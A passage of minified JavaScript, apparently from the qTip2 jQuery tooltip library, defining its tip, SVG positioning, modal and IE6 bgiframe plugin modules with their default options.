b?b:a.plugins.tip=new x(a)},h.tip.initialize="render",h.tip.sanitize=function(a){var b=a.style,c;b&&"tip"in b&&(c=a.style.tip,typeof c!=="object"&&(a.style.tip={corner:c}),/string|boolean/i.test(typeof c.corner)||(c.corner=d),typeof c.width!=="number"&&delete c.width,typeof c.height!=="number"&&delete c.height,typeof c.border!=="number"&&c.border!==d&&delete c.border,typeof c.offset!=="number"&&delete c.offset)},a.extend(d,g.defaults,{style:{tip:{corner:d,mimic:e,width:6,height:6,border:d,offset:0}}}),h.svg=function(b,c){var d=a(document),e=b[0],f={width:0,height:0,offset:{top:1e10,left:1e10}},g,h,i,j,k;if(e.getBBox&&e.parentNode){g=e.getBBox(),h=e.getScreenCTM(),i=e.farthestViewportElement||e;if(!i.createSVGPoint)return f;j=i.createSVGPoint(),j.x=g.x,j.y=g.y,k=j.matrixTransform(h),f.offset.left=k.x,f.offset.top=k.y,j.x+=g.width,j.y+=g.height,k=j.matrixTransform(h),f.width=k.x-f.offset.left,f.height=k.y-f.offset.top,f.offset.left+=d.scrollLeft(),f.offset.top+=d.scrollTop()}return f},h.modal=function(a){var b=a.plugins.modal;return"object"===typeof b?b:a.plugins.modal=new y(a)},h.modal.initialize="render",h.modal.sanitize=function(a){a.show&&(typeof a.show.modal!=="object"?a.show.modal={on:!!a.show.modal}:typeof a.show.modal.on==="undefined"&&(a.show.modal.on=d))},a.extend(d,g.defaults,{show:{modal:{on:e,effect:d,blur:d}}}),h.bgiframe=function(b){var c=a.browser,d=b.plugins.bgiframe;if(!h.bgiframe.needBGI||(!c.msie||c.version.charAt(0)!=="6"))return e;return"object"===typeof d?d:b.plugins.bgiframe=new z(b)},h.bgiframe.initialize="render",h.bgiframe.needBGI=a("select, object").length>0}(jQuery,window)